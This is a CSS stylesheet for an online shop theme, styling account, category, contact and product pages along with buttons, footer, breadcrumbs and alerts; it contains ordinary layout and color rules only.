#account-account.acpage #content[class*="col-"] span:last-child span {
    font-size: 14px;
    font-weight: 400;
    color: var(--sub-color);
    margin-top: 6px;
    text-transform: inherit;
    letter-spacing: 0.3px;
}
#account-account.acpage #content[class*="col-"] span svg {
    fill: var(--main-color);
}
.acco span {
    display: inline-block;
    vertical-align: middle;
}
.accolumn {
    box-shadow: 0px 0 3px 2px rgb(0 0 0 / 5%);
    border-radius: 0;
    padding: 15px 0px;
}
.accolumn h3 {
    font-size: 16px;
    font-weight: 500;
    display: inline-block;
    margin-top: 0;
    padding: 0 20px;
    color: var(--sub-color);
     
}
.accolumn h3 svg {
    fill: var(--main-color);
    margin-right: 10px;
}
.accolumn.list-group a {
    border: none;
    padding: 10px 50px;
    font-size: 14px;
    font-weight: 400;
    color: var(--sub-color); 
    transition: all .3s ease;
}
.accolumn.list-group a:hover{
  color: var(--main-color);
}
.accolumn hr {
    border-top: 1px solid #eee;
}
.accolumn.list-group a.logu {
    padding: 10px 0;
    color: var(--sub-color);
}
.accolumn h3 a {
    font-size: 16px;
    font-weight: 600;
    color: var(--sub-color);
    padding: 0;
    display: inline-block;
    margin-top: 0;
    padding: 0 0px;
}
.btn-danger, .btn-info {
    color: #ffffff;
    background-color: var(--main-color);
    transition: 0.3s ease;
}
/* category page */
.page-item:last-child .page-link,.page-item:first-child .page-link{
  border-radius: 0;
}
.product-list .you-save,
.product-grid .you-save{
  background-color: #DCDCDC;
  color: var(--main-color);
}
.product-grid .product-thumb:hover {
  background-color: transparent;
}
#product-category .back-to-home a {
  font-size: 14px;
}
.category-page{
  background-color: #F2F1EE;
}
.back-to-home {
  text-decoration: none;
  text-transform: inherit;
  font-size: 9px;
}
.back-page {
  padding: 30px 0;
}
#product-info .back-page {
  padding: 30px 10px;
}
#product-info .back-to-home a{
  color: var(--sub-color);
}
#product-info .back-to-home a:hover{
  color: var(--main-color);
}
.back-to-home a {
  color: var(--sub-color);
  font-size: 14px;
  text-transform: none;
  transition: all .3s ease;
}
#product-info .breadcrumb > li.breadcrumb-item > a:hover, #form-product .list-inline > li a:hover ,.breadcrumb > li.breadcrumb-item > a:hover ,.back-to-home a:hover{
  color: var(--main-color);
}
.cat-title {
  font-size: 36px;
  font-weight: 700;
  color: var(--sub-color);
  margin-bottom: 0;
  padding-top: 0;
  padding-bottom: 15px;
}
.cat-desc{
  color: var(--main-color);
  font-size: 14px;
  line-height: 25px;
  max-width: 500px;
}
#compare-total {
    padding: 0;
    font-weight: 500;
    margin-top: 0;
    color: var(--sub-color);
}
#product-category .card .list-group-item{
  font-size: 14px;
  font-weight: 600;
  padding: 15px 0;  
  text-transform: uppercase;
  color: var(--sub-color);
  border-color: #f0f0f0;
}
#product-category .list-group-item {
  padding: 5px 0px;
  color: var(--sub-color);
  font-weight: 600;
  font-size: 14px;
  border: 0;
}
#product-category .list-group-item.active{
  font-weight: 700;
}
.catesort label {
    background-color: var(--sub-color);
    border: none;
    color: #1e1e1e !important;
}
.cathed {
    text-transform: uppercase;
    font-size: 16px;
    margin-bottom: 15px;
    font-weight: 600;
    border-bottom: 1px solid #eee;
    padding-bottom: 15px;
}
.catlistpage.list-group a.active, .list-group-item.active, .list-group-item.active:focus, .list-group-item.active:hover, .catlistpage.list-group a.active:hover {
    background: #fff;
    color: var(--main-color);
    border: 1px solid #eee;
    z-index: 0;
}
.catlistpage a {
    display: block;
    line-height: 32px;
    font-size: 14px;
    text-transform: inherit;
    border: none;
    padding: 0;
}
.catfilter .card-header {
    background: transparent;
    border: none;
    color: var(--sub-color);
    font-size: 16px;
    text-transform: uppercase;
    padding: 0;
    margin-bottom: 20px;
    font-weight: 600;
    border-bottom: 1px solid #eee;
    padding-bottom: 20px;
}
.catfilter .list-group-item{
    border: none;
    font-size: 16px;
    text-transform: uppercase;
    padding-bottom: 0;
    font-weight: 300;
}
.card {
    border: none;
    box-shadow: none;
    border-radius: 0;
    background-color: transparent;
}
.card-footer{
  background-color: transparent;
}
.refines h3{
    text-transform: inherit;
    font-size: 16px;
    margin-top: 0;
    font-weight: 600;
    margin-bottom: 10px;
     
    color: var(--sub-color);
}
.refines li a {
  border: 1px solid #f0f0f0;
  font-size: 14px;
  padding: 4px 12px;
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  text-transform: inherit;
  margin-bottom: 4px;
  font-weight: 600;
  border-radius: 10px;
  color: var(--sub-color);
  transition: all .3s ease;
}
.refines li a:hover{
  background-color: var(--main-color);
  color: var(--white);
}
.refines li{
  display: inline-block;
}
.refines ul{
  padding-left: 0;
}
.cate-top {
  margin-bottom: 0px;
  margin-left: 0;
  margin-right: 0;
  border-radius: 0px;
  padding-top: 0;
  padding-bottom: 0;
}
.btn-filter{
  width: 80%;
  padding: 10px 12px !important;
  border-radius: 50px !important;
  font-weight: 600;
}
.listgridbtn {
    background-color: transparent;
    padding: 0 !important;
    margin: 0 7px;
    border: none;
    box-shadow: none;
}
.lgrid .active svg {
    fill: var(--main-color);
    cursor: pointer;
}
.catesort label {
    background-color: transparent;
    border: none;
}
.form-select {
  box-shadow: none;
  border: 1px solid #706B6B;
  background: transparent;
  color: #706B6B;
  padding: 0 10px;
  font-size: 14px;
  height: 35px;
  width: 100%;
  border-radius: 10px !important;
  font-weight: 500;
}
#product-info .form-select:active,#product-info .form-select:focus{
  border: 1px solid #fff;
}
.form-select option{
  color: var(--sub-color);
}
.catesort .input-group .form-select{
    color: var(--sub-color);
}
.pagination > .active > a, .pagination > .active > a:focus, .pagination > .active > a:hover, .pagination .page-item.active .page-link, .pagination > .active > span:focus, .pagination > .active > span:hover {
    background-color: var(--main-color);
    border-color: var(--main-color);
    z-index: 0;
    color: var(--sub-color);
}
.pagination .page-link{
    color: var(--main-color);
    padding: 7px 12px 5px 12px;
    background-color: transparent;
    border-color: var(--main-color);
}
.pagination .page-link:focus{
  box-shadow: none;
}
.product-grid .col,.product-list .col{
    margin-bottom: 30px;
}
.lgrid .active svg {
    fill: var(--main-color);
    cursor: pointer;
}
.product-list .homeadd .input-group{
  margin-right: 10px;
}
.product-list .select-product-option .form-select{
  max-width: 250px;
}
.product-list .product-thumb h4{
    font-size: 26px;
    text-align: left;
    height: auto;
}
.catlist-des{
    display: none;
}
.product-list .catlist-des{
    display: block;
}
.catlist-des {
    color: #727272;
    font-size: 14px;
    margin-bottom: 10px;
    text-transform: inherit;
}
.input-group .input-group-text {
    font-size: 14px;
    height: 39px;
    color: var(--sub-color);
}
.input-group .form-select{
    font-size: 14px;
}
.pagi {
    margin: 0;
    padding: 8px 0;
    border: 1px solid #eee;
    border-radius: 10px;
}
.pagi .tot {
    line-height: 34px;
    font-size: 14px;
}
#product-category .card-header{
    color: var(--sub-color);
    background-color: transparent;
    border: none;
     
    border-radius: 0px;
    margin-bottom: 0;
    text-transform: inherit;
    font-weight: 600;
    font-size: 22px;
    padding-left: 0;
}
/* other page  */
.cate-border {
    margin: 0 0 20px 0;
    padding: 10px 0px;    
    border-radius: 0px;
    align-items: center;
}
.cate-border .mb-3{
  margin-bottom: 0 !important;
}
.subheading, .acpage h1, .not-found-head {
    border-bottom: 1px solid #eee;
    margin-top: 0;
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 500;
    color: var(--sub-color);
    padding-bottom: 10px;
}
.card-body p strong{
  font-size: 14px;
  font-weight: 500;
}
.card{
    border-radius: 0;
    background: transparent;
    transition: 0.3s ease;
}
.card:hover .card-body img{
  filter: brightness(0);
}
.brand-list {
  border: 1px solid #262626;
  padding: 5px;
  margin-bottom: 20px;
  border-radius: 10px;
}
.bname {
    background: none repeat scroll 0 0 #f2f2f2;
      font-size: 16px;
    font-weight: bold;
    margin: 0 0 6px 0;
    padding: 5px 8px;
    border-radius: 0;
    color: var(--sub-color);
}
/* contact page */
.contact-top-bg, .contect {
  background-color: #F2F1EE;
}
#information-contact .contact{
  margin-top: -150px;
}
#information-contact .contact form {
  padding: 15px;
  border: 1px solid #262626;
  border-radius: 10px;
  background: #fff;
  color: var(--sub-color);
}
#information-contact .wbcntleft .card-body{
    background-color: transparent;
    border-radius: 0;
    padding: 0;
    padding-top: 50px;
    border: 0;
}
#information-contact .contact-store-information h4{
  font-size: 14px;
  font-weight: 700;
  letter-spacing: 2px;
  text-transform: uppercase;
   
  color: var(--main-color);
}
.contact-store-information{
  margin-bottom: 50px;
}
.store-inf {
  font-weight: 400;
  font-size: 28px;
  color: var(--main-color);
  line-height: 42px;
}
.wbcntleft strong {
    font-weight: 600;
    font-size: 25px;
    text-transform: inherit;
    margin-bottom: 15px;
    margin-top: 0;
    letter-spacing: 1px;
    color: var(--sub-color);
    display: inline-block;
}
.contact-desc {
  max-width: 500px;
  font-size: 14px;
  color: var(--main-color);
}
/* other page */
.info-img{
    width: auto;
}
.product-list .discount-onprice{
  display: initial;
}
.product-list .product-thumb .price{
  text-align: left;
}
@media (min-width: 768px) {
  .footer-collapse.collapse {
    display: block !important;
    height: auto !important;
    padding-bottom: 0;
    overflow: visible !important;
  }
  .product-list .product-thumb .price {
    font-size: 20px;
    text-align: left;
  }
  .product-list .product-thumb:hover .rating, .product-list .product-thumb:hover .price{
    opacity: 1;
  }
}
@media (max-width: 767px) {
  .callus{
    top: 0;
  }
  .webibazaar-search-result {
    display: block;
    box-shadow: rgba(100, 100, 111, 0.2) 0px 7px 29px 0px;
}
  .offertext h5,.centertxt h4{
    display: none;
  }
  .imgdec .imgtext h5 {
    font-size: 16px;
  }
  .imgdec .imgtext h2 {
    font-size: 30px;
  }
  .footblink{
    display: none;
  }
  .deliveryinfo{
    padding: 0;
    border-bottom: none;
  }
  #account-account.acpage #content[class*="col-"] span svg {
    width: 25px;
    height: 25px;
  }
  #account-account.acpage #content[class*="col-"] span:last-child {
    font-size: 14px;
  }
  #account-account.acpage #content[class*="col-"] a{
    padding: 20px 15px;
  }
  #account-account.acpage #content[class*="col-"] span:first-child{
    padding-right: 10px;
    margin-right: 10px;
  }
  .foot-bot [class*="col-"]{
    text-align: center !important;
  }  
  .deliveryinfo li h4 {
    font-size: 16px;
  }
  #tab-review #review p{
    word-break: break-word;
  }
  .a-one .alert,#alert .alert, .alert.alertsuc{
    left: 15px !important;
    right: 15px !important;
  }
  .imgtext h2, .centertxt h2 {
    font-size: 18px;
    margin: 5px 0 7px 0;
    line-height: 22px;
  }
  .imgtext a.btn-primary, .centertxt a.btn-primary,.offertext a.btn-primary{
    padding: 3px 10px;
    font-size: 14px;
  }
  .imgtext{
    left: 10px;
    width: 150px;
  }
  .centertxt{
    width: 200px;
  }
  .centertxt h5 {
    font-size: 25px;
  }
  .wbcenter .cen-pad:first-child{
    margin-bottom: 10px;
  }
  .heading{
    margin-bottom: 20px;
  }
  .onsaletop .heading span{
    font-size: 25px;
  }
  .offertext p, .centertxt p, .imgtext p{
    display: none;
  }
  #menu {
    border-radius: 0;
    position: absolute;
    top: 16px;
    left: 0;
  }
  #menu div.dropdown-inner > ul .list-unstyled {
    display: block;    
  }
  #menu .dropdown-inner {
    display: block;
    padding-left: 15px;
  }
  #menu .dropdown-inner a {
    width: 100%;
    color: var(--sub-color);
  }
  #menu .dropdown-menu a:hover {
    background: rgba(0, 0, 0, 0.1);
  }
  #menu .dropdown-menu ul li a :hover {
    background: rgba(0, 0, 0, 0.1);
  }
  #menu .see-all {
    margin-top: 0;
    border: none;
    border-radius: 0;
  }
  #cartme{
    display: none;
  }
  .top-contact-info{
    position: absolute;
    top: 85px;
  }
}
/* content */
#content {
  min-height: 600px;
}
/* footer-section */
footer .new-from .field{
  margin: 0;
}
footer .news-ctn{
  width: 100%;
  padding: 0;
}
footer .news img{
  display: none !important;
}
footer .workdo-newsletter{
  background-image: none;
  padding: 0;
}
footer .newsletter{
  background: transparent;
  padding: 0;
}
.middle-footer{
  padding: 60px 0 15px;
  position: relative;
}
.wbftleft p{
  color: #8a8a8a;
  line-height: 24px;
}
.foot-logo{
  margin-bottom: 15px;
}
.middle-footer a, .f-left li {
  cursor: pointer;
  font-size: 14px;
  line-height: 25px;
  color: var(--sub-color);
  padding: 0;
  font-weight: 600;
  margin-top: 10px;
  transition: all .3s ease;
}
.middle-footer a:hover, .f-left li:hover {
  color: var(--main-color);
}
.payment .fpaym li{
  display: inline-block;
}
.payment ul{
  margin-bottom: 0;
}
.fpaym li svg {
  width: 38px;
  height: 32px;
}
.storeinfo p{
  color: #666;
}
footer{
  background-color: #F2F1EE;
}
footer hr {
  border-top: none;
  border-bottom: 1px solid #666;
}
footer a {
  color: #ccc;
}
footer a:hover {
  color: var(--sub-color);
}
#contact ul{
  padding-left: 0;
}
.storeinfo{
  align-items: center;
}
.storeinfo h5{
  font-size: 35px;
  line-height: normal;
  text-transform: inherit;
  font-family: 'Signika', sans-serif;
  font-weight: normal;
  position: relative;
}
.foot-bot{
    padding: 15px 0;
}
.footblink li a::after {
    content: '|';
    color: #656565;
    margin: 0 12px;
}
.footblink li a {
    color: #ddd;
    position: relative;
    text-transform: inherit;
    line-height: 26px;
}
.footblink li a:hover {
    color: var(--main-color);
}
.foot-bot .row{
    align-items: center;
}
.copy p {
  margin-bottom: 0;
  font-size: 14px;
  color: var(--sub-color);
  font-weight: 400;
}
.copy, .copy a {
  font-size: 14px;
  color: var(--sub-color);
}
.copy a:hover{
    color: var(--main-color);
}
.f-left svg{
  margin-right: 5px;
}
.fcontact svg{
  width: 17px;
  height: 17px;
  fill: #fed507;    
}
.fsocial li{
  display: inline-block;
}
.fsocial li svg {
    width: 14px;
    height: 14px;
    margin: 0 4px;
    fill: #fff;
    transition: 0.3s ease;
}
.fsocial li a {
  width: 35px;
  height: 35px;
  background: var(--white);
  vertical-align: middle;
  text-align: center;
  margin-right: 8px;
  transition: 0.3s ease;
  border-radius: 5px;
  display: flex;
  justify-content: center;
  align-items: center;
}
#input-option-226{
  background-repeat: no-repeat;
}
.fsocial{
  margin: 0;
}
.fsocial li a:hover {
  background: var(--main-color);
}
.fsocial li a:hover img{
  filter: brightness(10);
}
.fsocial li a:hover svg {
    fill: #fff;
}
#scroll {
  position: fixed;
  right: 30px;
  bottom: 60px;
  cursor: pointer;
  z-index: 9;
  height: 40px;
  width: 40px;
  line-height: 0;
  padding: 14px 0;
  display: none;
  outline: none;
  text-align: center;
  transition: all .5s ease-in-out;
  background: var(--main-color);
  color: var(--white);
  border-radius: 5px;
}
#scroll:hover {
  background: #f5f5f5;
  color: var(--sub-color);
}
#scroll svg{
    width: 12px;
    height: 12px;
    fill: var(--main-color);
}
#scroll:hover svg {
    fill: #fed507;
}
/* breadcrumb */
.breadcrumb > li a::after {
    content: '/';
    padding: 0 15px;
    color: var(--sub-color);
}
#product-info .breadcrumb > li a::after{
  color: var(--sub-color);
}
.breadcrumb > li:last-child a::after{
    content: none;
}
.breadcrumb {
    margin: 0px 0px 0;
    padding: 0px;
    border: none;    
    border-radius: 0px;
}
.sitem ul li {
    list-style: url;
}
.sitem ul {
    line-height: 35px;
    padding-left: 25px;
    padding-right: 25px;
}
.breadcrumb i {
  font-size: 14px;
}
.breadcrumb > li.breadcrumb-item {
  padding: 0;
  position: relative;
  white-space: nowrap;
}
.breadcrumb > li.breadcrumb-item > a {
  text-decoration: none;
  text-transform: inherit;
  font-size: 14px;
  color: var(--sub-color);
}
.breadcrumb > li.breadcrumb-item + li:before {
  content: "";
  padding: 0;
}
.pagination {
  margin: 0;
}
/* buttons */
.btn {
    padding: 7.5px 12px;
    font-size: 14px;
    border: none;
    border-radius: 0;
    box-shadow: none;
}
.fa {
  font-size: 14px;
}
.btn-danger, .btn-info{
    color: #ffffff;
    background-color: var(--main-color);
    transition: 0.3s ease;
    border: none;
}
#product-info .form-control:focus,#product-info .form-select:focus {
  border: 1px solid #706B6B;
  box-shadow: none;
}
.form-control:focus,.form-select:focus {
  border: 1px solid #706B6B;
  box-shadow: none;
}
.btn.active.focus, .btn.active:focus, .btn.focus, .btn:active.focus, .btn:active:focus, .btn:focus, .btn.active, .btn:active {
    outline: none;
    box-shadow: none;
}
.btn-light {
  color: #777;
  text-shadow: 0 1px 0 rgba(255, 255, 255, 0.5);
  background-image: linear-gradient(to bottom, #eeeeee, #dddddd);
  background-repeat: repeat-x;
  border-color: #dddddd #dddddd #b3b3b3 #b7b7b7;
}
.btn-light:hover, .btn-light:focus, .btn-light:active, .btn-light.active, .btn-light.disabled, .btn-light[disabled] {
  color: #333;
  background-color: #e6e6e6;
  border-color: #adadad;
  background-position: 0;
}
.btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled] {
  background-position: 0;
}
.btn-warning {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-image: linear-gradient(to bottom, #fbb450, #f89406);
  background-repeat: repeat-x;
  border-color: #f89406 #f89406 #ad6704;
}
.btn-warning:hover, .btn-warning:focus, .btn-warning:active, .btn-warning.active, .btn-warning.disabled, .btn-warning[disabled] {
  box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-danger:hover, .btn-danger:focus, .btn-danger:active, .btn-danger.active, .btn-danger.disabled, .btn-danger[disabled] {
  box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
  background: var(--sub-color);
  color: var(--white);
}
.btn-success {
  color: #ffffff;
  text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
  background-image: linear-gradient(to bottom, #62c462, #51a351);
  background-repeat: repeat-x;
  border-color: #51a351 #51a351 #387038;
}
.btn-success:hover, .btn-success:focus, .btn-success:active, .btn-success.active, .btn-success.disabled, .btn-success[disabled] {
  box-shadow: inset 0 1000px 0 rgba(0, 0, 0, 0.1);
}
.btn-info:hover, .btn-info:focus, .btn-info:active, .btn-info.active, .btn-info.disabled, .btn-info[disabled] {
  background-image: none;
  background-color: #df5c39;
}
.btn-link {
  border-color: rgba(0, 0, 0, 0);
  cursor: pointer;
  color: var(--sub-color);
  border-radius: 0;
  text-decoration: none;
}
.btn-link, .btn-link:active, .btn-link[disabled] {
  background-color: rgba(0, 0, 0, 0);
  background-image: none;
  box-shadow: none;
}
.btn-inverse {
  color: #ffffff;
  background-color: #363636;
  background-image: linear-gradient(to bottom, #444444, #222222);
  background-repeat: repeat-x;
  border-color: var(--sub-color) var(--sub-color) var(--sub-color)000;
}
.btn-inverse:hover, .btn-inverse:focus, .btn-inverse:active, .btn-inverse.active, .btn-inverse.disabled, .btn-inverse[disabled] {
  background-color: var(--sub-color);
  background-image: linear-gradient(to bottom, #333333, #111111);
  box-shadow: none;
}
.btn-primary span {
  font-size: 14px;
  margin: 0;
  line-height: 17px;
  transition: all .3s ease;
}
.btn-primary {
  background-color: var(--main-color);
  color: var(--white);
  border: none;
  text-transform: inherit;
  transition: 0.3s ease;
  font-size: 14px;
  border-radius: 50px;
  position: relative;
  width: 184px;
  height: 46px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.btn-close:focus{
  box-shadow: none;
}
.btn-primary:hover, .btn-primary:active, .btn-primary.active, .btn-primary.disabled, .btn-primary[disabled], .btn-primary.active.focus, .btn-primary.active:focus, .btn-primary.active:hover, .btn-primary:active.focus, .btn-primary:active:focus, .btn-primary:active:hover, .open > .dropdown-toggle.btn-primary.focus, .open > .dropdown-toggle.btn-primary:focus, .open > .dropdown-toggle.btn-primary:hover, .btn-primary.focus, .btn-primary:focus, .btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled.focus, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled].focus, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary.focus, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {
    background-color: var(--sub-color);
    color: var(--white);
}
.product-thumb {
  position: relative;
}
.you-save {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  font-size: 14px;
  color: var(--main-color);
  background: #F2F1EE;
  border-radius: 50px;
  padding: 3px 10px;
  font-weight: 700;
}
.discount-onprice{
  text-align: center;
  display: table;
  font-size: 14px;
   
  color: var(--sub-color);
  background: var(--main-color);
  border-radius: 0;
  padding: 4px 14px;
  margin: 0 auto;
}
.product-thumb .image {
  text-align: center;
  position: relative;
}
.product-thumb .image .second-image img{
  border-radius: 0;  
  width: 100%;
}
.second-image:last-child{
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  opacity: 0;  
}
.product-thumb:hover .second-image:first-child {
  opacity: 0;
}
.product-thumb:hover .second-image:last-child{
  opacity: 1;
}
.product-thumb .description {
  padding: 15px;
}
.product-thumb .button-group {
    position: unset;
    text-align: right;
    transition: 0.3s ease;
    display: inline-block;
}
.product-list .product-thumb .homeadd{
  display: inline-flex;
}
.product-list .product-thumb .homeadd .cartb {
  margin-left: 15px;
}
.product-list .product-thumb .button-group .wish{
  margin-left: 15px;
}
.product-thumb .homeadd {
  display: flex;
  margin-top: 0px;
}
.homeadd .input-group{
  width: auto !important;
}
.homeadd .sub.btn{
  position: absolute;
  left: 0;
}
.homeadd .add.btn{
  position: absolute;
  right: 0;
}
.homeadd .count{
  max-width: 82px;
  text-align: center;
}
.homeadd .count.form-control{
  border-radius: 0;
  color: var(--sub-color);
  border-color: var(--sub-color);
  height: 38px;
}
.product-thumb .homeadd .cartb {
  background-color: #333333;
  color: var(--white);
  border: none;
  font-size: 14px;
  text-transform: inherit;
  font-weight: 600;
  transition: 0.3s ease;
  margin-top: 0;
  padding: 0;
  width: 170px;
  height: 47px;
  border-radius: 10px;
}
.product-thumb .homeadd .cartb span{
  display: flex;
  align-items: center;
  justify-content: center;
}
.product-thumb .homeadd .cartb:hover{
  background-color: #32b9a6;
}
.select-product-option label{
  color: var(--sub-color);
}
.select-product-option .form-select{
    height: 36px;
    margin-bottom: 15px;
    font-size: 14px;
    border-radius: 0;
    color: var(--sub-color);
}
.product-thumb .button-group .wish {
  background: transparent;
  text-align: center;
  transition: 0.3s ease;
  margin-bottom: 0;
  padding: 0;
  width: 38px;
  border-radius: 50px;
  height: 34px;
  display: flex;
  align-items: center;
  justify-content: center;
  border: 1px solid #706B6B;
}
.product-thumb .button-group .compare {
  background: transparent;
  display: block;
  border: none;
  text-align: center;
  transition: 0.3s ease;
  margin-bottom: 0;
  padding: 0;
  border-radius: 0;
  position: absolute;
  top: 0;
  right: 0;
  opacity: 0;
}
.product-thumb:hover .compare{
  opacity: 1;
}
.product-thumb .button-group .compare img{
  filter: brightness(0);
}
.product-thumb .homeadd svg,.product-thumb .button-group svg{
  width: 20px;
  height: 19px;
  fill: var(--sub-color);
}
.product-thumb .homeadd:hover svg,.product-thumb .button-group button:hover svg{
  fill: #fff;
}
.homeqtinner{
  display: inline-block;
  vertical-align: middle;
  position: relative;
}
.homeqt .btnminus{
  position: absolute;
  left: 0;
  top: 0;
  font-size: 14px;
  display: inline-block;
  height: 16px;
  padding: 0 3px;
  border: 1px solid #83838C;
  border-radius: 100%;
  line-height: 8px;
  width: auto;
  background-color: var(--sub-color);
}
.homeqt .btnplus{
  position: absolute;
  right: 0;
  top: 0;
  font-size: 14px;
  display: inline-block;
  height: 16px;
  padding: 0 3px;
  border: 1px solid #83838C;
  border-radius: 100%;
  line-height: 14px;
  width: auto;
  background-color: var(--sub-color); 
}
.homeqt .btn-number .fa{
  font-size: 14px;
}
.homeqt .addhqty{
  width: 60px;
  flex-grow: unset;
  padding: 0;
  color: var(--main-color);
  height: 14px;
  vertical-align: top;
  font-size: 16px;
  text-align: center;
  border: none;
}
@media (min-width: 992px) {
  .product-list .product-thumb {
    display: flex;
    align-items: center;
    padding: 20px;
}
  .product-list .product-thumb .image {
    flex-direction: column;
    margin-bottom: 0px;
  }
  .product-list .product-thumb .content {
    flex-direction: column;
    flex: 75%;
    position: relative;
  }
}
.rating {
  padding-bottom: 0;
}
.rating.fa-star {
  color: #999;
  font-size: 15px;
}
.rating .fa-star {
  color: #ffff;
  font-size: 14px;
  line-height: normal;
}
#form-review .rating .fa-star {
  color: #ffc600;
  font-size: 14px;
  line-height: normal;
}
/* product list */
.price {
  color: #444;
}
.price-tax {
  color: #999;
  font-size: 14px;
  display: block;
  font-weight: normal;
}
/* BS4 Changes */
.navbar-light .navbar-toggler {
  font-size: 15px;
  font-stretch: expanded;
  color: var(--sub-color);
  padding: 6px 12px;
  background-color: #229ac8;
  background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
  background-repeat: repeat-x;
  border-color: #1f90bb #1f90bb #145e7a;
}
.form-check .form-check-input {
  margin-top: 0.25rem;
}
/* Theme Custom CSS */
#display-control #compare-total.a {
  margin-top: -2px;
  padding: 0.35rem 0.565rem;
}
#product-product h1 {
  margin-top: 20px;
  margin-bottom: 10px;
}
#information-contact .card {
  margin-bottom: 20px;
}
#cookie {
  position: fixed;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 150px;
  z-index: 9999;
  opacity: 0.95;
  color: #ecf0f1;
  background: #343a40;
}
#cookie div {
  font-size: 16px;
  color: #FFFFFF;
}

/* alert */
#alert .alert,.alert.alertsuc{    
    background-color: var(--white);
    border: 1px solid #ededed;
    color: #666;
    font-size: 14px;
    position: fixed;
    z-index: 99;
    transition: all ease .6s;
    border-radius: 0;
    box-shadow: 0 2px 4px 0 rgb(0 0 0 / 10%);
    max-width: 500px;
    text-align: center;
    margin: 0 auto;
    left: 0;
    right: 0;
    top: 30%;
    padding: 40px;
}
.a-one {
    background-color: var(--sub-color);    
    background-color: rgba(0, 0, 0, .6);
    bottom: 0;
    z-index: 99;
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
}
.alert-danger svg, .alert-info svg, .alert-success svg {
    display: block;
    margin: 0 auto 20px;
    width: 65px;
    height: 65px;
}
.alert-success svg {
    fill: #4CAF50;
}
.alert-danger svg{
  fill: #da4f49;
}
.stck-bn a {
    float: right;
    background-color: var(--main-color);
    color: #fff !important;
    padding: 10px 15px;
    text-transform: inherit;
    letter-spacing: 1px;
    font-weight: 500;
    margin-top: -50px;
    transition: all 0.5s ease-in-out 0s;
}
.stck-bn a:hover{
    background-color: var(--sub-color);

}
.stck-bn p {
    font-size: 14px;
    text-transform: inherit;
    letter-spacing: 0.5px;
    color: #939393;
    margin: 0px;
}
.stck-bn h4 {
    color: var(--main-color);
    font-size: 24px;
    text-transform: inherit;
    font-weight: 500;
    letter-spacing: 1px;
    margin-bottom: 15px;
    margin-top: 0px;
}
.stck-bn {
    border: 1px solid #e1e1e1;
    margin: 0 200px;
    padding: 24px;
    text-align: center;
    position: relative;
}
.st-img img{
    position: absolute;
    left: 0;
    width: 282px;
    height: 109px;
    bottom: 0;
}
.dinfo .dimg {
    display: inline-block;
    vertical-align: middle;
}
.siinfo .sj {
    border-radius: 0px;
    padding: 20px 5px;
    transition: 0.3s ease;
    text-align: center;
    background-color: var(--sub-color);
    border: 1px solid #eee;
}
.siinfo .sj:hover .dimg svg{
    fill: var(--main-color);
}
.deltext h4{
  font-size: 16px;
  font-weight: 500;
  text-transform: inherit;
  margin-top: 10px;
  margin-bottom: 5px;
}
.deltext a:hover::after {
    width: 100%;
    border-bottom: 1px solid var(--main-color);
}
.text-p p {
    color: var(--sub-color);
    font-size: 14px;
    line-height: 25px;
    margin-bottom: 0;
}
.deltext p {
    color: #8a8a8a;
    font-size: 14px;
    text-transform: inherit;
    margin-bottom: 10px;
    line-height: 23px;
}
.deltext {
    vertical-align: middle;
    text-align: center;
    display: inline-block;
}
.top-bar{
  float: right;
}
.top-bar .list-inline-item{
  margin-right: 20px;
}
.p-tab{
  position: relative;
}
.pro-tab hr{
    position: absolute;
    left: 0;
    right: 0;
    top: 20px;
    margin: 0;
    border-top: 1px solid #bbb;
}
.callright li {
    margin-left: 30px;
    display: inline-block;
    color: var(--sub-color);    
}
.callus {
    margin: 0;
    color: #9FB89E;
    font-size: 14px;
     
    position: relative;
    top: 5px;
}
.coll span {
    margin-top: 0px;
}
.callright li span {
    display: block;
    font-size: 14px;
     
}
.callright li a {
    color: var(--sub-color);
    font-size: 15px;
}
.callright ul{
  margin-bottom: 0;
}
.dacc #cartme, #cart-total {
    font-size: 14px;
    text-transform: inherit;
    color: #999;
    margin-top: 5px;
}
.huser-drop {
  display: flex;
  text-align: center;
  justify-content: center;
  align-items: center;
}
.wc-total{
  margin-left: 20px;
}
.head-t{
  position: relative;
  margin-bottom: 15px;
}
.head-t h4{
    padding-right: 20px;
    background: #fff;
    z-index: 1;
    display: inline-block;
    position: relative;
    margin: 0px;
    font-size: 16px
}
.head-t h4 span{
    display: inline-block;
    position: relative;
    padding: 10px;
    border: 1px solid #eee;
}
.head-t hr{
    position: absolute;
    left: 0;
    right: 100px;
    top: 20px;
    border-top: 1px solid #bbb;
    margin: 0;
}
/* .wbcatimg .slick-next, .wbcatimg .slick-prev, .wbspecial .slick-next, .wbspecial .slick-prev, .blog_webi .slick-next, .blog_webi .slick-prev{
  top: -42px;
} */
.specilban img{
  width: 100%;
}
.top-contact-info ul li:first-child{
  font-weight: 600;
}
.top-contact-info ul li{
  font-size: 14px;
   
  color: #545454;
}
.top-support{
  font-size: 14px;
   color: var(--sub-color);
}
.top-support span{
  font-size: 14px;
   color: var(--sub-color);
}
.cartt, .wc-total span {
  position: absolute;
  top: -3px;
  width: 14px;
  height: 14px;
  right: -7px;
  background-color: var(--main-color);
  color: var(--white);
  font-size: 14px;
  text-align: center;
  line-height: 10px;
  border-radius: 3px;
  display: flex;
  justify-content: center;
  align-items: center;
}
.xuser img{
  width: 20px;
  height: 20px;
}
.onsale-img .row{
  align-items: center;
}
.sale-product{
  padding: 0;
}
